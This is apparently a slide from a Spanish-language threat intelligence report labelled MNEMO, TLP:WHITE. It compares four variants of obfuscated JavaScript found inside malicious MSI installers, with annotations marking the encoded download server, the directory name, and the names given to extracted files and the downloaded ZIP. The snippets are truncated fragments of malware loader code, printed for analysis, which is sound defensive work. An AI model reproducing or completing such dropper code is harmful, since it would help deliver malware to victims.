 Comparativa de JavaScripts
Los siguientes JavaScript son los que se encuentran en
el interior de los MSIs distribuidos desde el 5 de mayo
var zwybz = "sxr"
var fifdd = fsitp("D149C548CB7EDF7CD678D577DF7DD675DF7
var cwxb = "cybekzcf";
var pyynr = eihzr(5);
var fzerf = pyynr +(fsitp("213CE53CD4"));
var pyynr = pyynr +(fsitp("72D341CB42"));
var igprz = eihzr(9);
var enjtp = igprz +(".") +eihzr(3);
var ntzds;
var vqftw;
var gkxpi;
var nyac = ("io.zip");
var ydv = fsitp("261A2CFA38D230E42FE223FF13F42EF8");
var yrgdi = "jhk"
var acmhf = kvnjp("22F037C05BAC8DD664AE4BDE3FC25BA16F
var sjvg = "sdichxxv";
var mcsan = utoqw(5);
var qyped = mcsan +(kvnjp("99AD6DBE40"));
var mcsan = mcsan +(kvnjp("0E56D939F4"));
var phikg = utoqw(9);
var rwfav = phikg +(".") +utoqw(3);
var pbcnm;
var qccyu;
var uafjz;
var foro = ("wf.zip")
var zvz = kvnjp("103911063CCC57D425ED31F732CC4CC3");
var srwft = "kmc"
var quhgd = oumaj("B74BD224FF57E57EC294A7B88DADB684D36
var mujn = "wersiwii";
var yfbvr = rqihc(5);
var mbnfp = yfbvr+(".ahk");
var yfbvr = yfbvr+(".exe");
var mcdrc = rqihc(9);
var pheuw = mcdrc +(".") +rqihc(3);
var doozr;
var czrii;
var xmaby;
var ytgu = ("fu.zip")
var xcd = oumaj("C867CC4AF1091BE931F134F534C348C7");
var wptif = "ene"
var fkhuk = hmmqn("121FFD17E23817233CCF5ABE4BCB43D523
var dnuc = "bupuiiqw";
var vpjze = semgz(5);
var nkdsc = vpjze +(hmmqn("E773BA46D4"));
var vpjze = vpjze +(hmmqn("A2B5758888"));
var gqsjj = semgz(9);
var vdbio = gqsjj +(".") +semgz(3);
var qjuna;
var perre;
var jsone;
var ahpo = ("tf.zip");
var wgf = hmmqn("6AC86DAC9962B479858395979D77B676");
1. Servidor de
descarga del
ZIP.
2. Nombre del
Directorio
generado.
3. Asignación del
nombre de los
archivos
extraídos del
ZIP.
4. Nombre que se
le asigna al ZIP
descargado.
MNEMO
TLP: WHITE